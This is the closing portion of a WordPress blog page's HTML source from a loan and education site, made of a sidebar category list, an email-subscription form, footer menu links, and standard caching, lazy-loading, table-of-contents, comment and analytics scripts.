class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/list-of-loans-apps-in-kenya-that-actually-work/" title="List of Loans Apps In Kenya That Actually Work" class="bump-view" data-bump-view="tp">List of Loans Apps In Kenya That Actually Work</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="ef7de92dc2" /><input type="hidden" name="_wp_http_referer" value="/roblox-school-of-hierarchy-trello-codes-2022/" /><input type="hidden" name="post_id" value="5131"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697405f256787
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"5131","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "5131" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769211378 -->